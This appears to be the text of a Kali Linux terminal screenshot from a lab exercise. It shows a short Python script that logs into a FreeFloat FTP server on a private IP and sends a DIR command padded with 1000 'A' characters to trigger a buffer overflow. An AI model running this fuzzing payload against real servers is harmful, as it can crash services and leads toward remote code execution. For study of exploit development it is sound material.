 root@kali: ~/Desktop/musubi/freefloat
root@kali:~/Desktop/musubi/freefloat# cat dir.py
#!/usr/bin/python
import socket
import sys
import struct
ip = '10.0.2.6'
port = 21
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
payload = "A" * 1000
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('DIR ' + payload + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close
root@kali:~/Desktop/musubi/freefloat#
Right Ctrl